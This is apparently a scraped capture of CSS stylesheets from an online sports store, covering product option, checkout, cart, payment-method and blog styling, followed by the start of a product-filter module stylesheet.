.3s}.product-options{margin-bottom:20px;position:relative}.product-sizeguide__button{position:absolute;top:0;right:0;font-size:12px;letter-spacing:.3px;border:0;letter-spacing:.3px;text-align:right;color:#6b6b6b;background-color:transparent;outline:0}.product-sizeguide__button:before{content:url(../images/icon-ruler.svg);display:inline-block;width:16px;height:16px;margin-right:5px;vertical-align:middle;margin-top:-1px}.product-option__title{font-size:16px;font-weight:600;margin-bottom:18px}.product-option__title--quantity-label{display:inline-block}.product-option__radio input[type=radio]{position:absolute;margin-left:-9999px;visibility:hidden;opacity:0}.product-option__radio .radio{display:inline-block;margin:0 7px 10px 0;position:relative}.product-option__radio .radio label{padding-left:0;font-size:16px;letter-spacing:.5px;text-align:center;color:#6b6b6b;min-width:52px;height:44px;line-height:44px;cursor:pointer;border:solid 1px #ddd;padding:1px 9px;transition:all .3s}.product-option__radio .radio label:hover{border:2px solid #638dae;padding:0 8px;transition:all .3s}.product-option__radio .radio input[type=radio]:checked+label{border:2px solid #638dae!important;transition:all .3s;padding:0 8px}.product-add{margin-bottom:40px}.product-qty{display:inline-block;font-weight:500;font-size:16px;letter-spacing:.5px;color:#292727;text-align:center;border:solid 1px #ddd;border-radius:0;outline:0;height:44px;width:52px;box-shadow:none;margin-right:8px;padding:1px;transition:all .3s}.product-qty:active,.product-qty:focus,.product-qty:hover{outline:0;padding:0;-webkit-box-shadow:none;border:2px solid #2f6693;transition:all .3s}.product-discount{position:relative;display:inline-block;padding-right:8px}.product-discount:hover{cursor:pointer}.product-discount:hover .product-discount__block{display:block;padding:18px 22px;width:230px}.product-discount__badge{font-size:13px;color:#fff;display:inline-block;margin-left:10px;border-radius:11.5px;background-color:#292627;padding:1px 9px}.product-discount__block{display:none;position:absolute;bottom:0;left:100%;background-color:#fff;box-shadow:0 0 4px 1px #e4e4e4;border:solid 1px #ddd;font-size:14px;letter-spacing:.3px}@media (max-width:991px){.product-discount__block{bottom:28px;left:10px}}.product-discount__heading{font-weight:500;margin-bottom:7px}.product-discount__single{font-weight:300;color:#6b6b6b;line-height:24px}.product-atc{display:inline-block;max-width:295px;width:100%;height:44px;padding-left:14px;background-color:#47d5b0;border:transparent;border-radius:0;color:#fff;font-size:16px;font-weight:400;letter-spacing:.5px;text-align:left;color:#fff;position:relative;vertical-align:top;transition:all .3s}.product-atc:after{content:url(../images/icon-arrow.svg);width:16px;height:16px;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.product-atc:hover{background-color:#1cb38d;transition:all .3s}.product-attributes{padding-top:37px;padding-bottom:16px;background-color:#fafafa;border-top:solid 1px #ececec;border-bottom:solid 1px #ececec}.product-attributes__heading{margin-bottom:20px}.product-attributes__single{font-size:14px;font-weight:300;line-height:1.57;color:#6b6b6b;margin-bottom:25px}@media (min-width:992px){.product-attributes__single{width:20%}}.product-attributes__single-title{font-weight:500;color:#292627}.product-related__heading{margin-top:70px;margin-bottom:35px;font-size:28px;font-weight:900;text-transform:uppercase}.checkout-cart .table-responsive{margin-bottom:0}.checkout{padding-top:30px}.checkout select{background-image:url(../images/icon-arrow-down.svg);background-position:center right 7px;background-repeat:no-repeat;background-size:16px 16px;padding-right:28px}.checkout__title{font-size:42px;font-weight:900;margin-top:4px;margin-bottom:39px;text-transform:uppercase}.checkout__link{color:#292727;text-decoration:underline;display:inline-block;margin-top:10px}.checkout__link:hover{color:#292727}.checkout input[type=email],.checkout input[type=password],.checkout input[type=tel],.checkout input[type=text],.checkout select,.checkout textarea{border-radius:0!important;border-style:solid;border:solid 1px #ddd;box-shadow:none;resize:none;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0;transition:all .3s}.checkout input[type=email] label,.checkout input[type=password] label,.checkout input[type=tel] label,.checkout input[type=text] label,.checkout select label,.checkout textarea label{font-size:15px}.checkout input[type=email]:active,.checkout input[type=email]:focus,.checkout input[type=email]:hover,.checkout input[type=password]:active,.checkout input[type=password]:focus,.checkout input[type=password]:hover,.checkout input[type=tel]:active,.checkout input[type=tel]:focus,.checkout input[type=tel]:hover,.checkout input[type=text]:active,.checkout input[type=text]:focus,.checkout input[type=text]:hover,.checkout select:active,.checkout select:focus,.checkout select:hover,.checkout textarea:active,.checkout textarea:focus,.checkout textarea:hover{outline:0!important;box-shadow:none!important;border-color:#638dae;transition:all .3s}.checkout input[type=email],.checkout input[type=password],.checkout input[type=tel],.checkout input[type=text],.checkout select{height:46px!important}.checkout .form-horizontal .control-label{padding-top:7px}.checkout .table-responsive{margin-bottom:0}.checkout label{font-weight:400}.checkout label.control{display:block;position:relative;padding-left:25px;cursor:pointer;font-size:15px;font-weight:400;text-align:left}.checkout label.control a{font-weight:500;text-decoration:underline}.checkout label.control a b{font-weight:500}.checkout label.control input{position:absolute;z-index:-1;opacity:0}.checkout label .control__indicator{position:absolute;top:10px;left:0;height:18px;width:18px;border:2px solid #292627;border-radius:2px}.checkout label .control__indicator:hover{border-color:#638dae}.checkout label.control input:checked~.control__indicator{border-color:#638dae}.checkout label .control__indicator:after{content:'';position:absolute;display:none}.checkout label.control input:checked~.control__indicator:after{display:block;content:url(../images/icon-checkmark.svg);width:14px;height:14px;display:inline-block}.checkout label.control--checkbox .control__indicator:after{left:0;top:-2px}.checkout .checkbox-input{margin-bottom:0}.checkout--cart{margin-bottom:30px}.checkout-sidebar__item{display:-ms-flexbox;display:flex;border-bottom:1px solid rgba(41,39,39,.2)}.checkout-sidebar__item-wrap:last-of-type .checkout-sidebar__item{border-bottom:none}.checkout-sidebar__item-image{max-width:120px;-ms-flex:0 0 33%;flex:0 0 33%;padding:10px 15px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.checkout-sidebar__item-image img{max-width:100%;height:auto}.checkout-sidebar__item-text{padding:10px 0;-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.checkout-sidebar__item-text p{margin-bottom:0}.checkout-sidebar__item-text p:last-of-type{margin-bottom:10px}.checkout-sidebar__totals{margin-bottom:20px}.checkout-sidebar__totals table{width:100%}.checkout-sidebar__totals table tr:last-of-type td{border-bottom:1px solid rgba(41,39,39,.2)}.checkout-sidebar__totals table tr td{padding:10px 15px;border-top:1px solid rgba(41,39,39,.2)}.checkout-cart__table{width:100%;max-width:100%}.checkout-cart__table thead tr td{border-top:1px solid #e2e5e8;border-bottom:1px solid #e2e5e8;opacity:.5;font-size:12px;color:#6b6b6b;text-transform:uppercase;padding:11px 20px 9px 0}.checkout-cart__table tbody tr td{font-size:15px;padding:11px 20px 10px 0;border-bottom:1px solid #e2e5e8}.checkout-cart__table tbody tr td a{font-size:16px;font-weight:600;color:#292727;text-transform:uppercase}.checkout-cart__qty-down,.checkout-cart__qty-up{border:0;background-color:transparent;opacity:.5;display:inline-block;transition:all .3s}.checkout-cart__qty-down:active,.checkout-cart__qty-down:focus,.checkout-cart__qty-down:hover,.checkout-cart__qty-up:active,.checkout-cart__qty-up:focus,.checkout-cart__qty-up:hover{opacity:1;outline:0;color:#638dae;transition:all .3s}.checkout-cart__qty-input{border:0!important;display:inline-block;width:25px;padding:0}.checkout-cart__qty-remove{border:0;background-color:transparent;outline:0}.checkout-cart__qty-remove i:before{content:url(../images/icon-remove.svg);display:inline-block;width:14px;height:14px}.checkout-cart__item-image{max-width:100%;height:auto}.checkout-cart__bottom{padding:32px 20px 7px 0}.checkout-cart__bottom .qc-coupon label{font-weight:400;margin-top:9px;margin-bottom:6px}.checkout-cart__bottom .qc-coupon input[type=text]{max-width:211px}.checkout-cart__bottom .qc-coupon .input-group-btn{display:inline-block}.checkout-cart__bottom .qc-coupon button{font-size:14px;font-weight:500;letter-spacing:.5px;text-align:center;color:#292627;background-color:transparent;border:solid 2px #ddd;border-radius:0;border-left-width:1px;height:46px;padding:12px 30px 14px;transition:all .3s}.checkout-cart__bottom .qc-coupon button:active,.checkout-cart__bottom .qc-coupon button:focus,.checkout-cart__bottom .qc-coupon button:hover{border-color:#638dae;background-color:#638dae;color:#fff;transition:all .3s}.checkout-cart__bottom--cart{margin-bottom:80px}.checkout-cart__totals{font-size:15px;text-align:right;padding-top:10px}.checkout-cart__totals-single{margin-bottom:4px}.checkout-cart__totals-single label{text-transform:uppercase;font-weight:500}.checkout-cart__totals-single div{min-width:80px;display:inline-block}.checkout-cart__totals-single:last-child div,.checkout-cart__totals-single:last-child label{font-size:20px;font-weight:700;text-transform:uppercase}.checkout-login{margin-bottom:30px;overflow-x:scroll}.checkout-login::-webkit-scrollbar{display:none}.checkout-login__button{background-color:#f7f8f9;font-size:15px;font-weight:500;line-height:1.67;border-radius:0;min-width:170px;margin-right:5px;margin-bottom:1px;padding:9px 10px 10px;transition:all .3s}@media (max-width:767px){.checkout-login__button{width:100%}}.checkout-login__button--is-active{background-color:#2f6693;color:#fff}.checkout-login__button:active,.checkout-login__button:focus,.checkout-login__button:hover{background-color:#638dae;color:#fff;outline:0;transition:all .3s}@media (max-width:767px){.checkout-login .btn-group{width:100%}}.checkout-payment__title{font-size:16px;font-weight:700;text-transform:uppercase;margin-bottom:16px;margin-top:0}.checkout-methods{background-color:#f7f8f9;padding:10px 40px 25px}@media (min-width:992px){.checkout-methods{margin-top:72px}}.checkout-methods__title{font-size:26px;font-weight:700;margin-top:35px;margin-bottom:18px;text-transform:uppercase}.checkout-methods__single{background-color:#fff;margin-bottom:15px;position:relative}.checkout-methods__single-title{font-size:15px;font-weight:500;display:inline-block;vertical-align:middle;padding-left:110px}.checkout-methods__single-title img{max-width:100px;position:absolute;top:50%;left:20px;transform:translateY(-50%)}.checkout-methods__single-price{font-size:15px;font-weight:700;position:absolute;right:25px;top:50%;transform:translateY(-50%)}.checkout-methods__single-label{padding:19px 75px 19px 20px;width:100%;position:relative;border:2px solid #fff;transition:all .3s}.checkout-methods__single-label:active,.checkout-methods__single-label:focus,.checkout-methods__single-label:hover{border-color:#638dae;transition:all .3s}.checkout-methods__single-label .x-shipping-desc{padding-left:110px}.checkout-methods__single input[type=radio]{position:absolute;margin-left:-9999px;visibility:hidden;opacity:0}.checkout-methods__single input[type=radio]:checked+label{border-color:#2f6693;transition:all .3s}.checkout .alert{margin:20px 0}.checkout-address .form-group,.checkout-shipping .form-group{margin-bottom:9px;margin-left:-10px;margin-right:-10px}.checkout-address label,.checkout-shipping label{margin-bottom:5px!important}.checkout-address label span,.checkout-shipping label span{font-weight:400}.checkout-shipping__item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;font-size:12px;color:rgba(41,39,39,.6)}.checkout-shipping__item i{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:500px){.checkout-shipping__item br{display:none}}.checkout-shipping__item div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-shipping__item b{font-size:14px;color:#292727}.checkout-paysera__category-title{opacity:.5;font-size:18px;margin-top:20px;margin-bottom:20px}.checkout-paysera__arrow{border-bottom:1px solid #e1dad6;position:relative;background:#e1e1e1;margin-bottom:20px;margin-top:30px}.checkout-paysera__arrow:after,.checkout-paysera__arrow:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.checkout-paysera__arrow:after{border-color:rgba(225,225,225,0);border-top-color:#fff;border-width:21px;margin-left:-21px}.checkout-paysera__arrow:before{border-color:rgba(225,218,214,0);border-top-color:#e1dad6;border-width:22px;margin-left:-22px}.checkout-paysera__row{margin:0 5px}.checkout-paysera__select{background-color:#fff}.checkout-paysera__single-column{width:20%;padding-left:10px;padding-right:10px;float:left;margin-bottom:20px}@media (max-width:991px){.checkout-paysera__single-column{width:25%}}@media (max-width:767px){.checkout-paysera__single-column{width:50%}}.checkout-paysera__single-method{width:100%}.checkout-paysera__single-method>input{visibility:hidden;position:absolute}.checkout-paysera__single-method>input+img{cursor:pointer;padding:12px;border:solid 1px rgba(79,83,98,.3);width:100%}.checkout-paysera__single-method>input:checked+img{padding:11px}.checkout-confirm{padding-top:40px;margin-top:25px;border-top:1px solid #e1dad6}.checkout-confirm__secure{float:left}.checkout-confirm button{float:right}.checkout__coupon-input{height:44px;border-right:0!important;border-radius:0;outline:0;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.checkout-select{margin-top:10px}.checkout .radio{display:-ms-flexbox;display:flex}.checkout .radio label{padding-left:0}@media (min-width:787px){.checkout .radio label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:5px}}.checkout .radio label div{font-size:0}.checkout .radio label div select{font-size:12px;width:100%!important;max-width:500px;padding:6px 12px;margin-top:10px;display:none}.checkout .radio label img{max-height:40px;margin-right:10px!important}.checkout .radio label img.payment-method__image{margin-left:5px}@media (max-width:576px){.checkout .radio label img.payment-method__image{display:block;margin:5px 0 0 30px}}.checkout .radio label p{margin:10px 0 0}.checkout .radio label span{display:inline-block;width:16px;height:16px;position:relative;margin-right:10px}.checkout .radio label span:after,.checkout .radio label span:before{content:'';display:block;position:absolute;transition:.3s;border-radius:100%}.checkout .radio label span:before{width:16px;height:16px;top:0;left:0;border:2px solid #292727}@media (max-width:786px){.checkout .radio label span:before{top:3px}}.checkout .radio label span:after{width:8px;height:8px;top:4px;left:4px;background-color:#292727;opacity:0}@media (max-width:786px){.checkout .radio label span:after{top:7px}}.checkout .radio label input[type=radio]{display:none}.checkout .radio label input[type=radio]:checked~span:after{opacity:1}.checkout .radio label input[type=radio]:checked~div select{display:block}.checkout .radio--payment,.checkout .radio--shipping{position:relative;margin-top:0}.checkout .radio--payment label,.checkout .radio--shipping label{padding:10px 15px;margin-bottom:0}.checkout .radio--payment label p,.checkout .radio--shipping label p{position:relative;padding-left:130px;min-height:40px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}@media (max-width:576px){.checkout .radio--payment label p,.checkout .radio--shipping label p{padding-left:0;padding-top:50px}}.checkout .radio--payment label p br,.checkout .radio--shipping label p br{display:none}.checkout .radio--payment label p img,.checkout .radio--shipping label p img{max-width:100px;max-height:40px;position:absolute;top:50%;left:60px;transform:translate(-50%,-50%)}@media (max-width:576px){.checkout .radio--payment label p img,.checkout .radio--shipping label p img{top:25px;left:0;transform:translate(0,-50%)}}.checkout .radio--payment label span,.checkout .radio--shipping label span{position:absolute;top:0;left:0;display:block;width:100%;height:100%;border:2px solid #ddd;transition:.3s;pointer-events:none}.checkout .radio--payment label span:after,.checkout .radio--payment label span:before,.checkout .radio--shipping label span:after,.checkout .radio--shipping label span:before{display:none}.checkout .radio--payment label span:hover,.checkout .radio--shipping label span:hover{border:2px solid #2f6693}.checkout .radio--payment label input[type=radio]:checked~span,.checkout .radio--shipping label input[type=radio]:checked~span{border:2px solid #2f6693}.checkout .radio--payment{max-width:500px}.checkout .radio--payment label p{padding-left:70px}@media (max-width:576px){.checkout .radio--payment label p{padding-left:70px;padding-top:0}}.checkout .radio--payment label p img{max-width:40px;max-height:40px;position:absolute;top:50%;left:30px;transform:translate(-50%,-50%);margin:0}@media (max-width:576px){.checkout .radio--payment label p img{top:50%;left:30px;transform:translate(-50%,-50%);margin:0}}.checkout .checkbox label{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0}.checkout .checkbox label span{display:inline-block;width:18px;height:18px;position:relative;margin-right:10px}.checkout .checkbox label span:after,.checkout .checkbox label span:before{content:'';display:block;position:absolute;transition:.3s;width:100%;height:100%;top:0;left:0}.checkout .checkbox label span:before{border-radius:2px;border:2px solid #292727}.checkout .checkbox label span:after{background-position:center;background-repeat:no-repeat;background-size:14px;background-image:url(../images/icon-checkmark.svg);opacity:0}.checkout .checkbox label a{display:inline-block;margin-left:5px}.checkout .checkbox label input[type=checkbox]{display:none}.checkout .checkbox label input[type=checkbox]:checked~span:before{border:2px solid #638dae}.checkout .checkbox label input[type=checkbox]:checked~span:after{opacity:1}.checkout .panel{border-radius:0;border:none;box-shadow:none}.checkout .panel:first-of-type .panel-heading{border-top:1px solid transparent}.checkout .panel:last-of-type .panel-heading{border-bottom:1px solid transparent}.checkout .panel-group .panel+.panel{margin-top:0}.checkout .panel-heading{background-color:#fff;border-radius:0;border-top:1px solid rgba(41,39,39,.2);border-bottom:1px solid rgba(41,39,39,.2);margin-bottom:-1px;padding:15px}.checkout .panel-body{border:none!important;padding:25px 15px}.checkout .panel-body legend{font-size:16px;font-weight:700;text-transform:uppercase;margin-bottom:16px;border-bottom:none}.checkout .panel-title{font-weight:700;text-transform:uppercase}.checkout .panel-title a{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.checkout .panel-title a:active,.checkout .panel-title a:focus,.checkout .panel-title a:hover{text-decoration:none}.checkout .panel-title a i{display:inline-block;margin-left:10px}.checkout .mt-10{margin-top:10px}.modal button.close{position:absolute;top:25px;right:25px}.modal button.close:active,.modal button.close:focus,.modal button.close:hover{text-shadow:none}.modal-dialog--medium{max-width:510px}.modal-content{border-radius:0;padding:40px 55px}.modal-content small{font-size:13px;line-height:2}.modal-content small a{font-size:13px}.modal-title{font-size:28px;font-weight:700;letter-spacing:-.5px}.modal input[type=password],.modal input[type=text]{background-color:#fff;height:50px!important;border:solid 1px #ddd;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.modal label{font-weight:300}.modal .field-forgot{position:relative}.modal .field-forgot a{position:absolute;right:0;top:36px;border-left:1px solid #ddd;padding:6px 15px;font-size:12px;font-weight:300;color:#292627}.modal .field-forgot input{padding-right:100px}.payment-image{max-width:100px;max-height:50px;margin-right:20px}.payment-image-paysera{content:url(/image/catalog/paysera.png);display:inline-block!important}.payment-image-braintree{content:url(/image/catalog/cards.png);display:inline-block!important}.payment-image-cardinity{content:url(/image/catalog/cards.png);display:inline-block!important}.payment-image-DPD{content:url(/image/catalog/dpd-logo.png)}.payment-image-UPS{content:url(/image/catalog/ups-logo.png)}.payment-image-Shipping{content:url(/image/catalog/icon-shipping.png)}.paysera__row{margin-left:-10px;margin-right:-10px}.paysera__table{margin:0 10px}.paysera__country-dropdown{margin-bottom:20px;margin-left:-5px}.paysera__payment-title{clear:both;font-size:18px;font-weight:500;color:#292727;padding:0 10px;margin:10px 0 20px}.paysera__payment-column{width:20%;padding-left:10px;padding-right:10px;float:left;margin-bottom:20px}@media (max-width:1199px){.paysera__payment-column{width:25%}}@media (max-width:767px){.paysera__payment-column{width:50%}}.paysera__payment-method{width:100%}.paysera__payment-method>input{visibility:hidden;position:absolute}.paysera__payment-method>input+img{cursor:pointer;padding:12px;border:1px solid #aa9f9a;max-width:100%;width:100%;height:66px}@media (max-width:991px){.paysera__payment-method>input+img{height:62px}}@media (max-width:767px){.paysera__payment-method>input+img{height:auto}}.paysera__payment-method>input:checked+img{border:3px solid #2f6693;padding:10px}.form-group .text-danger{margin-top:5px}.information-sidebar__heading{color:#2f6693!important}.information-sidebar__links{margin-bottom:45px}.information-sidebar__links-single a{font-size:15px;font-weight:300;line-height:2.53;color:#292727}.information-content{padding-top:50px;padding-bottom:80px;font-size:14px;font-weight:300}.information-content p{font-size:14px;font-weight:300;line-height:1.71;margin-bottom:20px}.information-content p b,.information-content p strong{font-weight:500}.information-content a{color:#292727}.information-content h1{font-size:32px;font-weight:900;margin-top:0;margin-bottom:32px;text-transform:uppercase}.information-content h2{font-size:26px;font-weight:600;margin-top:0;margin-bottom:26px}.information-content h5{font-size:18px;font-weight:600;margin-top:0;margin-bottom:20px;text-transform:uppercase}.information-content h6{font-size:16px;font-weight:600;letter-spacing:.5px;color:#b7b7b7;margin-bottom:10px;margin-bottom:15px;text-transform:uppercase}.contact-form label{font-size:15px;font-weight:300}.contact-form input[type=text]{height:46px}.contact-form input[type=text],.contact-form textarea{border-radius:0;border:solid 1px #ddd;box-shadow:none}.contact-form textarea{resize:none}.bm-categories{padding-top:15px;padding-bottom:15px;margin-bottom:67px;text-align:center;white-space:nowrap;overflow-x:auto}.bm-categories a,.bm-categories span{margin:0 4px}.bm-post__single{padding-bottom:60px;border-bottom:solid 1px #e0e0e0;margin-bottom:60px}.bm-post__single:last-child{border-bottom:0;margin-bottom:0}.bm-post__title{font-size:33px;font-weight:900;color:#292627;line-height:1;margin-bottom:27px;text-transform:uppercase}.bm-post__info{margin-bottom:28px}.bm-post__category{display:inline-block}.bm-post__category a{font-size:15px;font-weight:300}.bm-post__date{font-size:15px;font-weight:300}.bm-post__image{display:block;margin-bottom:14px}.bm-post__desc{font-size:15px;font-weight:300;line-height:1.6;margin-bottom:24px}.bm-post__desc p{font-size:15px;font-weight:300;line-height:1.6;margin-bottom:20px}.bm-post__desc h2{font-size:24px;margin-top:28px;margin-bottom:17px}.bm-post__read-more{font-size:15px;text-align:left;color:#2f6693}

--- FILE ---
content_type: text/css
request_url: https://sportnetas.com/catalog/view/theme/default/stylesheet/mf/style.css?v2.0.5.2
body_size: 5827
content:
#column-left, #column-right {
	border: 1px solid transparent;
}

.box-content.mfilter-content {
	padding: 0;
}
.mfilter-content > ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.mfilter-content > ul > li {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.mfilter-content > ul > li:first-child .mfilter-heading {
	border-top: none;
}
.mfilter-clearfix:after {
	content: " ";
	display: table;
	clear: both;
}
/* // CONTENT TOP /////////////////////////////////////////////////////////// */
@media (min-width: 980px) {
	.mfilter-content_top .mfilter-vehicles .bootstrap-select_mf.btn-group:not(.input-group-btn), 
	.mfilter-content_top .mfilter-vehicles .bootstrap-select_mf.btn-group[class*="col-"],
    .mfilter-content_top .mfilter-vehicles .bootstrap-select_mf.btn-group,
	.mfilter-content_top .mfilter-vehicles .bootstrap-select_mf {
        width: 49%;
    }
	
	.mfilter-content_top .mfilter-vehicles .bootstrap-select_mf.btn-group:not(.input-group-btn):nth-child(1), 
	.mfilter-content_top .mfilter-vehicles .bootstrap-select_mf.btn-group[class*="col-"]:nth-child(1),
    .mfilter-content_top .mfilter-vehicles .bootstrap-select_mf.btn-group:nth-child(1),
	.mfilter-content_top .mfilter-vehicles .bootstrap-select_mf:nth-child(1),
	.mfilter-content_top .mfilter-vehicles .bootstrap-select_mf.btn-group:not(.input-group-btn):nth-child(3), 
	.mfilter-content_top .mfilter-vehicles .bootstrap-select_mf.btn-group[class*="col-"]:nth-child(3),
    .mfilter-content_top .mfilter-vehicles .bootstrap-select_mf.btn-group:nth-child(3),
	.mfilter-content_top .mfilter-vehicles .bootstrap-select_mf:nth-child(3) {
		margin-right: 8px;
    }
}
/* @since 2.0.4.5
.mfilter-content_top {
	overflow: hidden;
}*/
.mfilter-content_top .mfilter-content > ul {
	display: table;
	width: 100%;
}
.mfilter-content_top .mfilter-content > ul > li {
	border-top: 1px solid #ededed;
	/* @since 2.0.4.5
	clear: both;
	overflow: hidden;*/
	display: table-row;
}
.mfilter-content_top .mfilter-content > ul > li.mfilter-hide {
	display: none;
}
.mfilter-content_top .mfilter-content > ul > li:first-child .mfilter-heading,
.mfilter-content_top .mfilter-content > ul > li:first-child .mfilter-content-opts {
	border-top: none;
}
.mfilter-content_top .mfilter-content > ul > li .mfilter-heading {
	border-top: none;
	display: table-cell;
	width: 180px;
	min-width: 180px;
	border-top: 1px solid #dbdee1;
	border-right: 1px solid #dbdee1;
	vertical-align: top;
}
.mfilter-content_top .mfilter-content > ul > li .mfilter-content-opts {
	display: table-cell;
	border-top: 1px solid #dbdee1;
}
.mfilter-content_top .mfilter-category-cat_checkbox .mfilter-option .mfilter-col-input {
	padding: 3px 5px !important;
}
.mfilter-content_top .mfilter-category-cat_checkbox .mfilter-tb > .mfilter-tb-as-tr, 
.mfilter-content_top .mfilter-tb .mfilter-tb {
	display: table;
	background: #ebebeb;
	margin: 2px;
	width: auto;
	float: left;
	border-radius: 3px;
}
.mfilter-content_top .mfilter-tb,
.mfilter-content_top .mfilter-tb .mfilter-tb {
	display: block;
}
.mfilter-content_top .mfilter-tb .mfilter-tb.mfilter-hide {
	display: none;
}

.mfilter-content_top .mfilter-col-input {
	
}
.mfilter-content_top .mfilter-image_list_checkbox .mfilter-counter,
.mfilter-content_top .mfilter-image_list_radio .mfilter-counter {
	margin-top: 8px;
	margin-bottom: 8px;
}
.mfilter-content_top .mfilter-image_list_checkbox .mfilter-counter.mfilter-close,
.mfilter-content_top .mfilter-image_list_radio .mfilter-counter.mfilter-close {
	margin-top: 10px;
	margin-bottom: 10px;
}
.mfilter-content_top .mfilter-tb-as-tr {
	
}
.mfilter-content_top .mfilter-tb-as-td {
	border: none;
	margin: 1px 2px;
	padding: 5px;
}
.mfilter-content_top .mfilter-counter:before,
.mfilter-content_top .mfilter-counter:after {
	border: none;
	display: inline;
	height: auto;
	width: auto;
	position: static;
	right: auto;
	top: auto;
}
.mfilter-content_top .mfilter-counter:before {
	content: "(";
}
.mfilter-content_top .mfilter-counter:after {
	content: ")";
}
.mfilter-content_top .mfilter-col-count {
	width: auto;
	margin: 1px 0 0 -5px;
	padding: 0 0 1px;
}
.mfilter-content_top.mfilter-box .mfilter-counter {
	margin: 3px 0;
	line-height: inherit;
	background: none;
	color: #000000;
}
.mfilter-content_top label.mfilter-tb-as-td {
	white-space: nowrap;
}
.mfilter-content_top .mfilter-disabled .mfilter-counter {
	display: block;
}
.mfilter-content_top .mfilter-counter.mfilter-close {
	margin: 5px 4px;
}
.mfilter-content_top {
	line-height: 14px;
}
.mfilter-content_top .mfilter-head-icon {
	display: none !important;
}
.mfilter-content_top .mfilter-rating .mfilter-counter {
	margin-bottom: 1px;
}
.mfilter-content_top .mfilter-rating .mfilter-counter.mfilter-close {
	margin-top: 3px;
}
.mfilter-content_top .mfilter-disabled {
	opacity: 0.3;
}
.mfilter-content_top .mfilter-heading {
	cursor: default;
}
.mfilter-content_top .mfilter-price-inputs,
.mfilter-content_top .mfilter-price-slider {
	float: left;
}
.mfilter-content_top .mfilter-price-slider {
	min-width: 150px;
	margin: 1px 0 0 10px;
}
.mfilter-content_top .mfilter-content-wrapper {
	border: none;
}
.mfilter-content_top .mfilter-opts-container {
	/* @since 2.0.4.5
	overflow: hidden;
	clear: both;*/
	border: none;
}
.mfilter-content_top .mfilter-tb .mfilter-tb-as-tr:first-child label.mfilter-tb-as-td,
.mfilter-content_top .mfilter-tb .mfilter-tb-as-tr:last-child label.mfilter-tb-as-td,
.mfilter-content_top label.mfilter-tb-as-td {
	padding: 7px 5px 5px 0;
}
.mfilter-content_top .mfilter-category-related ul li {
	float: left;
	padding: 3px;
	width: 189px;
}
.mfilter-content_top .mfilter-category-tree ul li {
	border-top: none;
	padding: 0;
}
.mfilter-content_top .mfilter-category-tree .mfilter-tb .mfilter-tb-as-tr > .mfilter-tb-as-td {
	padding: 5px 3px;
	color: #000;
}
.mfilter-content_top .mfilter-category-tree .mfilter-tb .mfilter-tb-as-tr > .mfilter-tb-as-td.mfilter-col-count {
	padding: 0;
}
.mfilter-content_top .mfilter-category-tree li div a {
	color: #000;
}
.mfilter-content_top .mfilter-category-tree .mfilter-to-parent a {
	display: inline-block;
	padding: 4px 0 0;
}
.mfilter-content_top .mfilter-slider .mfilter-slider-inputs {
	float: left;
}
.mfilter-content_top .mfilter-slider .mfilter-slider-container {
	width: 200px;
	float: left;
	padding-top: 5px;
	margin: -4px 0 0 15px;
}
.mfilter-content_top .box-heading {
	margin-top: 0;
}
.mfilter-content_top .mfilter-category-tree ul.mfilter-tb > li {
	display: block;
	float: left;
}

/* // INLINE HORIZONTAL ///////////////////////////////////////////////////// */
.mfilter-inline-horizontal .mfilter-opts-container {
	display: table;
	width: 100%;
}
.mfilter-inline-horizontal .mfilter-content-wrapper {
	display: table-row;
}
.mfilter-inline-horizontal .mfilter-scroll-left,
.mfilter-inline-horizontal .mfilter-options,
.mfilter-inline-horizontal .mfilter-scroll-right {
	display: table-cell;
}
.mfilter-inline-horizontal .mfilter-scroll-left,
.mfilter-inline-horizontal .mfilter-scroll-right {
	width: 9px;
	vertical-align: top;
}
.mfilter-inline-horizontal .mfilter-scroll-right a,
.mfilter-inline-horizontal .mfilter-scroll-left a {
	display: block;
	width: 9px;
	height: 16px;
	opacity: 0.4;
	cursor: default;
	background: url('images/icons.png?v8') no-repeat 0 -135px;
}
.mfilter-inline-horizontal .mfilter-scroll-right a.mf-active,
.mfilter-inline-horizontal .mfilter-scroll-left a.mf-active {
	cursor: pointer;
	opacity: 1;
}
.mfilter-inline-horizontal .mfilter-scroll-left a {
	margin: 7px 0 5px 5px;
}
.mfilter-inline-horizontal .mfilter-scroll-right a {
	background-position: 0 -23px;
	margin: 7px 5px 5px 0;
}
.mfilter-inline-horizontal .mfilter-options-container {
	overflow: hidden;
	position: relative;
}
.mfilter-inline-horizontal .mfilter-options-container > .mfilter-tb {
	position: relative;
}

/* // HEADING /////////////////////////////////////////////////////////////// */
.mfilter-heading {
	cursor: pointer;
	background: #eaeaea;
	font-size: 13px;
	border-top: 1px solid #fff;
}
.mfilter-heading-content {
	padding: 7px 8px;
}
.mfilter-heading .mfilter-head-icon {
	display: block;
	float: right;
	background: url('images/icons.png?v8') no-repeat 0 -40px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease; 
	width: 17px;
	height: 9px;
	margin-right: -3px;
	margin-top: 3px;
}
.mfilter-direction-rtl .mfilter-heading .mfilter-head-icon {
	float: left;
}
.mfilter-heading.mfilter-collapsed .mfilter-head-icon {
	transform: rotate(-90deg);
	-ms-transform:rotate(-90deg);
	-webkit-transform:rotate(-90deg);
}
/* // ITEMS ///////////////////////////////////////////////////////////////// */

.mfilter-filter-item .mfilter-options {
	padding: 0 8px;
}
